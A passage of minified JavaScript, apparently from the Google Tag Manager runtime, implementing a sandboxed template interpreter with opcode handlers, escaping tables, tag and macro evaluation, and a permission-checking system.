for(var g=1;g<=d;g++)if(this.has(d-g)){e=this.get(d-g);f=d-(g+1);break}if(g>d)throw Va(Error("TypeError: ReduceRight on List with no elements."));}for(var h=f;h>=0;h--)this.has(h)&&(e=b.invoke(a,e,this.get(h),h,this));return e},reverse:function(){for(var a=xd(this),b=a.length-1,c=0;b>=0;b--,c++)a.hasOwnProperty(b)?this.set(c,a[b]):this.remove(c);return this},shift:function(){return this.shift()},slice:function(a,b,c){var d=this.length();b===void 0&&(b=0);b=b<0?Math.max(d+b,0):Math.min(b,d);c=c===
void 0?d:c<0?Math.max(d+c,0):Math.min(c,d);c=Math.max(b,c);for(var e=[],f=b;f<c;f++)e.push(this.get(f));return new wd(e)},some:function(a,b){for(var c=this.length(),d=0;d<this.length()&&d<c;d++)if(this.has(d)&&b.invoke(a,this.get(d),d,this))return!0;return!1},sort:function(a,b){var c=xd(this);b===void 0?c.sort():c.sort(function(e,f){return Number(b.invoke(a,e,f))});for(var d=0;d<c.length;d++)c.hasOwnProperty(d)?this.set(d,c[d]):this.remove(d);return this},splice:function(a,b,c){return this.splice.apply(this,
[b,c].concat(Aa(Ea.apply(3,arguments))))},toString:function(){return this.toString()},unshift:function(a){return this.unshift.apply(this,Aa(Ea.apply(1,arguments)))}};var Kd={charAt:1,concat:1,indexOf:1,lastIndexOf:1,match:1,replace:1,search:1,slice:1,split:1,substring:1,toLowerCase:1,toLocaleLowerCase:1,toString:1,toUpperCase:1,toLocaleUpperCase:1,trim:1},Ld=new Ha("break"),Md=new Ha("continue");function Nd(a,b){return this.evaluate(a)+this.evaluate(b)}function Od(a,b){return this.evaluate(a)&&this.evaluate(b)}
function Pd(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(!(f instanceof wd))throw Error("Error: Non-List argument given to Apply instruction.");if(d===null||d===void 0)throw Va(Error("TypeError: Can't read property "+e+" of "+d+"."));var g=typeof d==="number";if(typeof d==="boolean"||g){if(e==="toString"){if(g&&f.length()){var h=B(f.get(0));try{return d.toString(h)}catch(x){}}return d.toString()}if(Xa(21)&&e==="toLocaleString"&&g){var l=B(f.get(0)),n=B(f.get(1));return d.toLocaleString(l,
n)}throw Va(Error("TypeError: "+d+"."+e+" is not a function."));}if(typeof d==="string"){if(Kd.hasOwnProperty(e)){var p=B(f,void 0,1);return Id(d[e].apply(d,p),this.M)}throw Va(Error("TypeError: "+e+" is not a function"));}if(d instanceof wd){if(d.has(e)){var q=d.get(String(e));if(q instanceof Ad){var r=xd(f);return Xa(17)?q.apply(this.M,r):q.invoke.apply(q,[this.M].concat(Aa(r)))}throw Va(Error("TypeError: "+e+" is not a function"));}if(Jd.supportedMethods.indexOf(e)>=0){var u=xd(f);return Jd[e].call.apply(Jd[e],
[d,this.M].concat(Aa(u)))}}if(d instanceof Ad||d instanceof db||d instanceof Hd){if(d.has(e)){var t=d.get(e);if(t instanceof Ad){var v=xd(f);return Xa(17)?t.apply(this.M,v):t.invoke.apply(t,[this.M].concat(Aa(v)))}throw Va(Error("TypeError: "+e+" is not a function"));}if(e==="toString")return d instanceof Ad?d.getName():d.toString();if(e==="hasOwnProperty")return d.has(f.get(0))}if(d instanceof Fd&&e==="toString")return d.toString();throw Va(Error("TypeError: Object has no '"+e+"' property."));}
function Qd(a,b){a=this.evaluate(a);if(typeof a!=="string")throw Error("Invalid key name given for assignment.");var c=this.M;if(!c.has(a))throw Error("Attempting to assign to undefined value "+b);var d=this.evaluate(b);c.set(a,d);return d}function Rd(){var a=Ea.apply(0,arguments),b=this.M.pb(),c=$a(b,a);if(c instanceof Ha)return c}function Sd(){return Ld}function Td(a){for(var b=this.evaluate(a),c=0;c<b.length;c++){var d=this.evaluate(b[c]);if(d instanceof Ha)return d}}
function Ud(){for(var a=this.M,b=0;b<arguments.length-1;b+=2){var c=arguments[b];if(typeof c==="string"){var d=this.evaluate(arguments[b+1]);a.Gh(c,d)}}}function Vd(){return Md}function Wd(a,b){return new Ha(a,this.evaluate(b))}function Xd(a,b){var c=Ea.apply(2,arguments),d;d=new wd;for(var e=this.evaluate(b),f=0;f<e.length;f++)d.push(e[f]);var g=[51,a,d].concat(Aa(c));this.M.add(a,this.evaluate(g))}function Yd(a,b){return this.evaluate(a)/this.evaluate(b)}
function Zd(a,b){var c=this.evaluate(a),d=this.evaluate(b),e=c instanceof Fd,f=d instanceof Fd;return e||f?e&&f?c.getValue()===d.getValue():!1:c==d}function $d(){for(var a,b=0;b<arguments.length;b++)a=this.evaluate(arguments[b]);return a}function ae(a,b,c,d){for(var e=0;e<b();e++){var f=a(c(e)),g=$a(f,d);if(g instanceof Ha){if(g.type==="break")break;if(g.type==="return")return g}}}
function be(a,b,c){if(typeof b==="string")return ae(a,function(){return b.length},function(f){return f},c);if(b instanceof db||b instanceof Hd||b instanceof wd||b instanceof Ad){var d=b.za(),e=d.length;return ae(a,function(){return e},function(f){return d[f]},c)}}function ce(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return be(function(h){g.set(d,h);return g},e,f)}
function de(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return be(function(h){var l=g.pb();l.Gh(d,h);return l},e,f)}function ee(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return be(function(h){var l=g.pb();l.add(d,h);return l},e,f)}function fe(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return ge(function(h){g.set(d,h);return g},e,f)}
function he(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return ge(function(h){var l=g.pb();l.Gh(d,h);return l},e,f)}function ie(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c),g=this.M;return ge(function(h){var l=g.pb();l.add(d,h);return l},e,f)}
function ge(a,b,c){if(typeof b==="string")return ae(a,function(){return b.length},function(d){return b[d]},c);if(b instanceof wd)return ae(a,function(){return b.length()},function(d){return b.get(d)},c);throw Va(Error("The value is not iterable."));}
function le(a,b,c,d){function e(q,r){for(var u=0;u<f.length();u++){var t=f.get(u);r.add(t,q.get(t))}}var f=this.evaluate(a);if(!(f instanceof wd))throw Error("TypeError: Non-List argument given to ForLet instruction.");var g=this.M,h=this.evaluate(d),l=g.pb();for(e(g,l);ab(l,b);){var n=$a(l,h);if(n instanceof Ha){if(n.type==="break")break;if(n.type==="return")return n}var p=g.pb();e(l,p);ab(p,c);l=p}}
function me(a,b){var c=Ea.apply(2,arguments),d=this.M,e=this.evaluate(b);if(!(e instanceof wd))throw Error("Error: non-List value given for Fn argument names.");return new Ad(a,function(){return function(){var f=Ea.apply(0,arguments),g=d.pb();g.rb()===void 0&&g.Wd(this.M.rb());for(var h=[],l=0;l<f.length;l++){var n=this.evaluate(f[l]);h[l]=n}for(var p=e.get("length"),q=0;q<p;q++)q<h.length?g.add(e.get(q),h[q]):g.add(e.get(q),void 0);g.add("arguments",new wd(h));var r=$a(g,c);if(r instanceof Ha)return r.type===
"return"?r.data:r}}())}function ne(a){var b=this.evaluate(a),c=this.M;if(oe&&!c.has(b))throw new ReferenceError(b+" is not defined.");return c.get(b)}
function pe(a,b){var c,d=this.evaluate(a),e=this.evaluate(b);if(d===void 0||d===null)throw Va(Error("TypeError: Cannot read properties of "+d+" (reading '"+e+"')"));if(d instanceof db||d instanceof Hd||d instanceof wd||d instanceof Ad)c=d.get(e);else if(typeof d==="string")e==="length"?c=d.length:vd(e)&&(c=d[e]);else if(d instanceof Fd)return;return c}function qe(a,b){return this.evaluate(a)>this.evaluate(b)}function re(a,b){return this.evaluate(a)>=this.evaluate(b)}
function se(a,b){var c=this.evaluate(a),d=this.evaluate(b);c instanceof Fd&&(c=c.getValue());d instanceof Fd&&(d=d.getValue());return c===d}function te(a,b){return!se.call(this,a,b)}function ue(a,b,c){var d=[];this.evaluate(a)?d=this.evaluate(b):c&&(d=this.evaluate(c));var e=$a(this.M,d);if(e instanceof Ha)return e}var oe=!1;
function ve(a,b){return this.evaluate(a)<this.evaluate(b)}function we(a,b){return this.evaluate(a)<=this.evaluate(b)}function xe(){for(var a=new wd,b=0;b<arguments.length;b++){var c=this.evaluate(arguments[b]);a.push(c)}return a}function ye(){for(var a=new db,b=0;b<arguments.length-1;b+=2){var c=String(this.evaluate(arguments[b])),d=this.evaluate(arguments[b+1]);a.set(c,d)}return a}function ze(a,b){return this.evaluate(a)%this.evaluate(b)}
function Ae(a,b){return this.evaluate(a)*this.evaluate(b)}function Be(a){return-this.evaluate(a)}function Ce(a){return!this.evaluate(a)}function De(a,b){return!Zd.call(this,a,b)}function Ee(){return null}function Fe(a,b){return this.evaluate(a)||this.evaluate(b)}function Ge(a,b){var c=this.evaluate(a);this.evaluate(b);return c}function He(a){return this.evaluate(a)}function Ie(){return Ea.apply(0,arguments)}function Je(a){return new Ha("return",this.evaluate(a))}
function Ke(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(d===null||d===void 0)throw Va(Error("TypeError: Can't set property "+e+" of "+d+"."));(d instanceof Ad||d instanceof wd||d instanceof db)&&d.set(String(e),f);return f}function Le(a,b){return this.evaluate(a)-this.evaluate(b)}
function Me(a,b,c){var d=this.evaluate(a),e=this.evaluate(b),f=this.evaluate(c);if(!Array.isArray(e)||!Array.isArray(f))throw Error("Error: Malformed switch instruction.");for(var g,h=!1,l=0;l<e.length;l++)if(h||d===this.evaluate(e[l]))if(g=this.evaluate(f[l]),g instanceof Ha){var n=g.type;if(n==="break")return;if(n==="return"||n==="continue")return g}else h=!0;if(f.length===e.length+1&&(g=this.evaluate(f[f.length-1]),g instanceof Ha&&(g.type==="return"||g.type==="continue")))return g}
function Ne(a,b,c){return this.evaluate(a)?this.evaluate(b):this.evaluate(c)}function Oe(a){var b=this.evaluate(a);return b instanceof Ad?"function":typeof b}function Pe(){for(var a=this.M,b=0;b<arguments.length;b++){var c=arguments[b];typeof c!=="string"||a.add(c,void 0)}}
function Re(a,b,c,d){var e=this.evaluate(d);if(this.evaluate(c)){var f=$a(this.M,e);if(f instanceof Ha){if(f.type==="break")return;if(f.type==="return")return f}}for(;this.evaluate(a);){var g=$a(this.M,e);if(g instanceof Ha){if(g.type==="break")break;if(g.type==="return")return g}this.evaluate(b)}}function Se(a){return~Number(this.evaluate(a))}function Te(a,b){return Number(this.evaluate(a))<<Number(this.evaluate(b))}function Ue(a,b){return Number(this.evaluate(a))>>Number(this.evaluate(b))}
function Ve(a,b){return Number(this.evaluate(a))>>>Number(this.evaluate(b))}function We(a,b){return Number(this.evaluate(a))&Number(this.evaluate(b))}function Xe(a,b){return Number(this.evaluate(a))^Number(this.evaluate(b))}function Ye(a,b){return Number(this.evaluate(a))|Number(this.evaluate(b))}function Ze(){}
function $e(a,b,c){try{var d=this.evaluate(b);if(d instanceof Ha)return d}catch(h){if(!(h instanceof Ua&&h.pn))throw h;var e=this.M.pb();a!==""&&(h instanceof Ua&&(h=h.Hn),e.add(a,new Fd(h)));var f=this.evaluate(c),g=$a(e,f);if(g instanceof Ha)return g}}function af(a,b){var c,d;try{d=this.evaluate(a)}catch(f){if(!(f instanceof Ua&&f.pn))throw f;c=f}var e=this.evaluate(b);if(e instanceof Ha)return e;if(c)throw c;if(d instanceof Ha)return d};var cf=function(){this.D=new bb;bf(this)};cf.prototype.execute=function(a){return this.D.Oj(a)};var bf=function(a){var b=function(c,d){var e=new Bd(String(c),d);e.Ua();var f=String(c);a.D.D.set(f,e);Ya.set(f,e)};b("map",ye);b("and",kd);b("contains",nd);b("equals",ld);b("or",md);b("startsWith",od);b("variable",pd)};cf.prototype.Sb=function(a){this.D.Sb(a)};var ef=function(){this.J=!1;this.D=new bb;df(this);this.J=!0};ef.prototype.execute=function(a){return ff(this.D.Oj(a))};var gf=function(a,b,c){return ff(a.D.Lp(b,c))};ef.prototype.Ua=function(){this.D.Ua()};
var df=function(a){var b=function(c,d){var e=String(c),f=new Bd(e,d);f.Ua();a.D.D.set(e,f);Ya.set(e,f)};b(0,Nd);b(1,Od);b(2,Pd);b(3,Qd);b(56,We);b(57,Te);b(58,Se);b(59,Ye);b(60,Ue);b(61,Ve);b(62,Xe);b(53,Rd);b(4,Sd);b(5,Td);b(68,$e);b(52,Ud);b(6,Vd);b(49,Wd);b(7,xe);b(8,ye);b(9,Td);b(50,Xd);b(10,Yd);b(12,Zd);b(13,$d);b(67,af);b(51,me);b(47,ce);b(54,de);b(55,ee);b(63,le);b(64,fe);b(65,he);b(66,ie);b(15,ne);b(16,pe);b(17,pe);b(18,qe);b(19,re);b(20,se);b(21,te);b(22,ue);b(23,ve);b(24,we);b(25,ze);b(26,
Ae);b(27,Be);b(28,Ce);b(29,De);b(45,Ee);b(30,Fe);b(32,Ge);b(33,Ge);b(34,He);b(35,He);b(46,Ie);b(36,Je);b(43,Ke);b(37,Le);b(38,Me);b(39,Ne);b(40,Oe);b(44,Ze);b(41,Pe);b(42,Re)};ef.prototype.Nd=function(){return this.D.Nd()};ef.prototype.Sb=function(a){this.D.Sb(a)};ef.prototype.fd=function(a){this.D.fd(a)};
function ff(a){if(a instanceof Ha||a instanceof Ad||a instanceof wd||a instanceof db||a instanceof Hd||a instanceof Fd||a===null||a===void 0||typeof a==="string"||typeof a==="number"||typeof a==="boolean")return a};var hf=function(a){this.message=a};function jf(a){a.Vt=!0;return a};var kf=jf(function(a){return typeof a==="string"});function lf(a){var b="0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ-_"[a];return b===void 0?new hf("Value "+a+" can not be encoded in web-safe base64 dictionary."):b};function mf(a){switch(a){case 1:return"1";case 2:case 4:return"0";default:return"-"}};var nf=/^[1-9a-zA-Z_-][1-9a-c][1-9a-v]\d$/;function of(a,b){for(var c="",d=!0;a>7;){var e=a&31;a>>=5;d?d=!1:e|=32;c=""+lf(e)+c}a<<=2;d||(a|=32);return c=""+lf(a|b)+c}
function pf(a,b){var c;var d=a.Uh,e=a.Cj;d===void 0?c="":(e||(e=0),c=""+of(1,1)+lf(d<<2|e));var f=a.rq,g="4"+c+(f?""+of(2,1)+lf(f):""),h,l=a.Sn;h=l&&nf.test(l)?""+of(3,2)+l:"";var n,p=a.On;n=p?""+of(4,1)+lf(p):"";var q;var r=a.ctid;if(r&&b){var u=of(5,3),t=r.split("-"),v=t[0].toUpperCase();if(v!=="GTM"&&v!=="OPT")q="";else{var x=t[1];q=""+u+lf(1+x.length)+(a.Ar||0)+x}}else q="";var y=a.ks,z=a.canonicalId,C=a.Sa,E=a.Zt,H=g+h+n+q+(y?""+of(6,1)+lf(y):"")+(z?""+of(7,3)+lf(z.length)+z:"")+(C?""+of(8,3)+
lf(C.length)+C:"")+(E?""+of(9,3)+lf(E.length)+E:""),I;var O=a.yq;O=O===void 0?{}:O;for(var da=[],ba=m(Object.keys(O)),U=ba.next();!U.done;U=ba.next()){var R=U.value;da[Number(R)]=O[R]}if(da.length){var ha=of(10,3),ka;if(da.length===0)ka=lf(0);else{for(var Y=[],T=0,ia=!1,pa=0;pa<da.length;pa++){ia=!0;var qa=pa%6;da[pa]&&(T|=1<<qa);qa===5&&(Y.push(lf(T)),T=0,ia=!1)}ia&&Y.push(lf(T));ka=Y.join("")}var Na=ka;I=""+ha+lf(Na.length)+Na}else I="";var Sa=a.Hr,nb=a.Ur,cb=a.ls;return H+I+(Sa?""+of(11,3)+lf(Sa.length)+
Sa:"")+(nb?""+of(13,3)+lf(nb.length)+nb:"")+(cb?""+of(14,1)+lf(cb):"")};function qf(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e<128?b[c++]=e:(e<2048?b[c++]=e>>6|192:((e&64512)==55296&&d+1<a.length&&(a.charCodeAt(d+1)&64512)==56320?(e=65536+((e&1023)<<10)+(a.charCodeAt(++d)&1023),b[c++]=e>>18|240,b[c++]=e>>12&63|128):b[c++]=e>>12|224,b[c++]=e>>6&63|128),b[c++]=e&63|128)}return b};function rf(a,b){for(var c=jb(b),d=new Uint8Array(c.length),e=0;e<c.length;e++)d[e]=c.charCodeAt(e);if(d.length!==32)throw Error("Key is not 32 bytes.");return sf(a,d)}function sf(a,b){if(a==="")return"";var c=Ub(a),d=b.slice(-2),e=[].concat(Aa(d),Aa(c)).map(function(g,h){return g^b[h%b.length]}),f=new Uint8Array([].concat(Aa(e),Aa(d)));return ib(String.fromCharCode.apply(String,Aa(f))).replace(/\.+$/,"")};var tf=function(){function a(b){return{toString:function(){return b}}}return{mo:a("consent"),rk:a("convert_case_to"),sk:a("convert_false_to"),tk:a("convert_null_to"),uk:a("convert_true_to"),vk:a("convert_undefined_to"),Is:a("debug_mode_metadata"),Ya:a("function"),Fi:a("instance_name"),Pp:a("live_only"),Qp:a("malware_disabled"),METADATA:a("metadata"),Tp:a("original_activity_id"),Dt:a("original_vendor_template_id"),Ct:a("once_on_load"),Sp:a("once_per_event"),Dm:a("once_per_load"),Ft:a("priority_override"),
It:a("respected_consent_types"),Mm:a("setup_tags"),Fh:a("tag_id"),Xm:a("teardown_tags")}}();
var vf=function(a){return uf[a]},xf=function(a){return wf[a]},zf=function(a){return yf[a]},Af=[],yf={"\x00":"&#0;",'"':"&quot;","&":"&amp;","'":"&#39;","<":"&lt;",">":"&gt;","\t":"&#9;","\n":"&#10;","\v":"&#11;","\f":"&#12;","\r":"&#13;"," ":"&#32;","-":"&#45;","/":"&#47;","=":"&#61;","`":"&#96;","\u0085":"&#133;","\u00a0":"&#160;","\u2028":"&#8232;","\u2029":"&#8233;"},Bf=/[\x00\x22\x26\x27\x3c\x3e]/g;
var Ff=/[\x00\x08-\x0d\x22\x26\x27\/\x3c-\x3e\\\x85\u2028\u2029]/g,wf={"\x00":"\\x00",
"\b":"\\x08","\t":"\\t","\n":"\\n","\v":"\\x0b","\f":"\\f","\r":"\\r",'"':"\\x22","&":"\\x26","'":"\\x27","/":"\\/","<":"\\x3c","=":"\\x3d",">":"\\x3e","\\":"\\\\","\u0085":"\\x85","\u2028":"\\u2028","\u2029":"\\u2029",$:"\\x24","(":"\\x28",")":"\\x29","*":"\\x2a","+":"\\x2b",",":"\\x2c","-":"\\x2d",".":"\\x2e",":":"\\x3a","?":"\\x3f","[":"\\x5b","]":"\\x5d","^":"\\x5e","{":"\\x7b","|":"\\x7c","}":"\\x7d"};
Af[8]=function(a){if(a==null)return" null ";switch(typeof a){case "boolean":case "number":return" "+a+" ";default:return"'"+String(String(a)).replace(Ff,xf)+"'"}};var Nf=/[\x00- \x22\x27-\x29\x3c\x3e\\\x7b\x7d\x7f\x85\xa0\u2028\u2029\uff01\uff03\uff04\uff06-\uff0c\uff0f\uff1a\uff1b\uff1d\uff1f\uff20\uff3b\uff3d]/g,uf={"\x00":"%00","\u0001":"%01","\u0002":"%02","\u0003":"%03","\u0004":"%04","\u0005":"%05","\u0006":"%06","\u0007":"%07","\b":"%08","\t":"%09","\n":"%0A","\v":"%0B","\f":"%0C","\r":"%0D","\u000e":"%0E","\u000f":"%0F","\u0010":"%10",
"\u0011":"%11","\u0012":"%12","\u0013":"%13","\u0014":"%14","\u0015":"%15","\u0016":"%16","\u0017":"%17","\u0018":"%18","\u0019":"%19","\u001a":"%1A","\u001b":"%1B","\u001c":"%1C","\u001d":"%1D","\u001e":"%1E","\u001f":"%1F"," ":"%20",'"':"%22","'":"%27","(":"%28",")":"%29","<":"%3C",">":"%3E","\\":"%5C","{":"%7B","}":"%7D","\u007f":"%7F","\u0085":"%C2%85","\u00a0":"%C2%A0","\u2028":"%E2%80%A8","\u2029":"%E2%80%A9","\uff01":"%EF%BC%81","\uff03":"%EF%BC%83","\uff04":"%EF%BC%84","\uff06":"%EF%BC%86",
"\uff07":"%EF%BC%87","\uff08":"%EF%BC%88","\uff09":"%EF%BC%89","\uff0a":"%EF%BC%8A","\uff0b":"%EF%BC%8B","\uff0c":"%EF%BC%8C","\uff0f":"%EF%BC%8F","\uff1a":"%EF%BC%9A","\uff1b":"%EF%BC%9B","\uff1d":"%EF%BC%9D","\uff1f":"%EF%BC%9F","\uff20":"%EF%BC%A0","\uff3b":"%EF%BC%BB","\uff3d":"%EF%BC%BD"};Af[16]=function(a){return a};var Pf;var Qf=[],Rf=[],Sf=[],Tf=[],Uf=[],Vf,Wf,Xf;function Yf(a){Xf=Xf||a}
function Zf(){for(var a=data.resource||{},b=a.macros||[],c=0;c<b.length;c++)Qf.push(b[c]);for(var d=a.tags||[],e=0;e<d.length;e++)Tf.push(d[e]);for(var f=a.predicates||[],g=0;g<f.length;g++)Sf.push(f[g]);for(var h=a.rules||[],l=0;l<h.length;l++){for(var n=h[l],p={},q=0;q<n.length;q++){var r=n[q][0];p[r]=Array.prototype.slice.call(n[q],1);r!=="if"&&r!=="unless"||$f(p[r])}Rf.push(p)}}
function $f(a){}var ag;function bg(a,b){var c={};c[tf.Ya]="__"+a;for(var d in b)b.hasOwnProperty(d)&&(c["vtp_"+d]=b[d]);return c}
function cg(a,b,c){try{return Wf(dg(a,b,c))}catch(d){JSON.stringify(a)}return 2}
var dg=function(a,b,c){c=c||[];var d={},e;for(e in a)a.hasOwnProperty(e)&&(d[e]=eg(a[e],b,c));return d},eg=function(a,b,c){if(Array.isArray(a)){var d;switch(a[0]){case "function_id":return a[1];case "list":d=[];for(var e=1;e<a.length;e++)d.push(eg(a[e],b,c));return d;case "macro":var f=a[1];if(c[f])return;var g=Qf[f];if(!g||b.isBlocked(g))return;c[f]=!0;var h=String(g[tf.Fi]);try{var l=dg(g,b,c);l.vtp_gtmEventId=b.id;b.priorityId&&(l.vtp_gtmPriorityId=b.priorityId);d=fg(l,{event:b,index:f,type:2,
name:h});ag&&(d=ag.zq(d,l))}catch(z){b.logMacroError&&b.logMacroError(z,Number(f),h),d=!1}c[f]=!1;return d;case "map":d={};for(var n=1;n<a.length;n+=2)d[eg(a[n],b,c)]=eg(a[n+1],b,c);return d;case "template":d=[];for(var p=!1,q=1;q<a.length;q++){var r=eg(a[q],b,c);Xf&&(p=p||Xf.wr(r));d.push(r)}return Xf&&p?Xf.Eq(d):d.join("");case "escape":d=eg(a[1],b,c);if(Xf&&Array.isArray(a[1])&&a[1][0]==="macro"&&Xf.xr(a))return Xf.Mr(d);d=String(d);for(var u=2;u<a.length;u++)Af[a[u]]&&(d=Af[a[u]](d));return d;
case "tag":var t=a[1];if(!Tf[t])throw Error("Unable to resolve tag reference "+t+".");return{tn:a[2],index:t};case "zb":var v={arg0:a[2],arg1:a[3],ignore_case:a[5]};v[tf.Ya]=a[1];var x=cg(v,b,c),y=!!a[4];return y||x!==2?y!==(x===1):null;default:throw Error("Attempting to expand unknown Value type: "+a[0]+".");}}return a},fg=function(a,b){var c=a[tf.Ya],d=b&&b.event;if(!c)throw Error("Error: No function name given for function call.");var e=Vf[c],f={},g;for(g in a)a.hasOwnProperty(g)&&Mb(g,"vtp_")&&
(f[e!==void 0?g:g.substring(4)]=a[g]);e&&d&&d.cachedModelValues&&(f.vtp_gtmCachedValues=d.cachedModelValues);if(b){if(b.name==null){var h;a:{var l=b.type,n=b.index;if(n==null)h="";else{var p;switch(l){case 2:p=Qf[n];break;case 1:p=Tf[n];break;default:h="";break a}var q=p&&p[tf.Fi];h=q?String(q):""}}b.name=h}e&&(f.vtp_gtmEntityIndex=b.index,f.vtp_gtmEntityName=b.name)}return e!==void 0?e(f):Pf(c,f,b)};function gg(a){var b;b=b===void 0?!1:b;var c,d;return((c=data)==null?0:(d=c.blob)==null?0:d.hasOwnProperty(a))?!!data.blob[a]:b}function D(a){var b;b=b===void 0?"":b;var c,d;return((c=data)==null?0:(d=c.blob)==null?0:d.hasOwnProperty(a))?String(data.blob[a]):b}function hg(a){var b,c;return((b=data)==null?0:(c=b.blob)==null?0:c.hasOwnProperty(a))?Number(data.blob[a]):0}function ig(a){var b;b=b===void 0?[]:b;var c,d,e=(c=data)==null?void 0:(d=c.blob)==null?void 0:d[a];return Array.isArray(e)?e:b}
function jg(a){var b;b=b===void 0?"":b;var c=kg(46);return c&&(c==null?0:c.hasOwnProperty(a))?String(c[a]):b}function lg(a,b){var c=kg(46);return c&&(c==null?0:c.hasOwnProperty(a))?Number(c[a]):b}function kg(a){var b,c;return(b=data)==null?void 0:(c=b.blob)==null?void 0:c[a]};var mg=function(a,b,c){var d;d=Error.call(this,c);this.message=d.message;"stack"in d&&(this.stack=d.stack);this.permissionId=a;this.parameters=b;this.name="PermissionError"};xa(mg,Error);mg.prototype.getMessage=function(){return this.message};function ng(a,b){if(Array.isArray(a)){Object.defineProperty(a,"context",{value:{line:b[0]}});for(var c=1;c<a.length;c++)ng(a[c],b[c])}};function og(){return function(a,b){var c;var d=pg;a instanceof Ua?(a.D=d,c=a):c=new Ua(a,d);var e=c;b&&e.debugInfo.push(b);throw e;}}function pg(a){if(!a.length)return a;a.push({id:"main",line:0});for(var b=a.length-1;b>0;b--)ub(a[b].id)&&a.splice(b++,1);for(var c=a.length-1;c>0;c--)a[c].line=a[c-1].line;a.splice(0,1);return a};function qg(a){function b(r){for(var u=0;u<r.length;u++)d[r[u]]=!0}for(var c=[],d=[],e=rg(a),f=0;f<Rf.length;f++){var g=Rf[f],h=sg(g,e);if(h){for(var l=g.add||[],n=0;n<l.length;n++)c[l[n]]=!0;b(g.block||[])}else h===null&&b(g.block||[]);}for(var p=[],q=0;q<Tf.length;q++)c[q]&&!d[q]&&(p[q]=!0);return p}
function sg(a,b){for(var c=a["if"]||[],d=0;d<c.length;d++){var e=b(c[d]);if(e===0)return!1;if(e===2)return null}for(var f=a.unless||[],g=0;g<f.length;g++){var h=b(f[g]);if(h===2)return null;if(h===1)return!1}return!0}function rg(a){var b=[];return function(c){b[c]===void 0&&(b[c]=cg(Sf[c],a));return b[c]}};function tg(a,b){b[tf.rk]&&typeof a==="string"&&(a=b[tf.rk]===1?a.toLowerCase():a.toUpperCase());b.hasOwnProperty(tf.tk)&&a===null&&(a=b[tf.tk]);b.hasOwnProperty(tf.vk)&&a===void 0&&(a=b[tf.vk]);b.hasOwnProperty(tf.uk)&&a===!0&&(a=b[tf.uk]);b.hasOwnProperty(tf.sk)&&a===!1&&(a=b[tf.sk]);return a};var ug=function(){this.D={}},vg=function(a,b,c){var d;(d=a.D)[b]!=null||(d[b]=[]);a.D[b].push(function(){return c.apply(null,Aa(Ea.apply(0,arguments)))})};function wg(a,b,c,d){if(a)for(var e=0;e<a.length;e++){var f=void 0,g="A policy function denied the permission request";try{f=a[e](b,c,d),g+="."}catch(h){g=typeof h==="string"?g+(": "+h):h instanceof Error?g+(": "+h.message):g+"."}if(!f)throw new mg(c,d,g);}}
function xg(a,b,c){return function(d){if(d){var e=a.D[d],f=a.D.all;if(e||f){var g=c.apply(void 0,[d].concat(Aa(Ea.apply(1,arguments))));wg(e,b,d,g);wg(f,b,d,g)}}}};var Ag=function(a,b){var c=this;this.J={};this.D=new ug;var d={},e={},f=xg(this.D,a,function(g){return g&&d[g]?d[g].apply(void 0,[g].concat(Aa(Ea.apply(1,arguments)))):{}});Ab(b,function(g,h){function l(p){var q=Ea.apply(1,arguments);if(!n[p])throw yg(p,{},"The requested additional permission "+p+" is not configured.");f.apply(null,[p].concat(Aa(q)))}var n={};Ab(h,function(p,q){var r=zg(p,q);n[p]=r.assert;d[p]||(d[p]=r.V);r.nn&&!e[p]&&(e[p]=r.nn)});c.J[g]=function(p,q){var r=n[p];if(!r)throw yg(p,
{},"The requested permission "+p+" is not configured.");var u=Array.prototype.slice.call(arguments,0);r.apply(void 0,u);f.apply(void 0,u);var t=e[p];t&&t.apply(null,[l].concat(Aa(u.slice(1))))}})},Cg=function(a){return Bg.J[a]||function(){}};function zg(a,b){var c=bg(a,b);c.vtp_permissionName=a;c.vtp_createPermissionError=yg;try{return fg(c)}catch(d){return{assert:function(e){throw new mg(e,{},"Permission "+e+" is unknown.");},V:function(){throw new mg(a,{},"Permission "+a+" is unknown.");}}}}
function yg(a,b,c){return new mg(a,b,c)};var Eg=D(5),Fg=D(20),Gg=D(1),Hg=!1;var Ig={};Ig.Yn=gg(29);Ig.Kq=gg(28);var F={N:{qo:1,uo:2,Ym:3,Gm:4,Ck:5,Dk:6,Hp:7,vo:8,Gp:9,po:10,oo:11,Rm:12,Nm:13,jk:14,eo:15,ho:16,Bm:17,Ek:18,ym:19,ro:20,Rp:21,ko:22,fo:23,io:24,Ak:25,hk:26,aq:27,Zl:28,jm:29,im:30,hm:31,dm:32,am:33,bm:34,Wl:35,Vl:36,Xl:37,Yl:38,Ep:39}};F.N[F.N.qo]="CREATE_EVENT_SOURCE";F.N[F.N.uo]="EDIT_EVENT";F.N[F.N.Ym]="TRAFFIC_TYPE";F.N[F.N.Gm]="REFERRAL_EXCLUSION";F.N[F.N.Ck]="ECOMMERCE_FROM_GTM_TAG";F.N[F.N.Dk]="ECOMMERCE_FROM_GTM_UA_SCHEMA";F.N[F.N.Hp]="GA_SEND";F.N[F.N.vo]="EM_FORM";F.N[F.N.Gp]="GA_GAM_LINK";
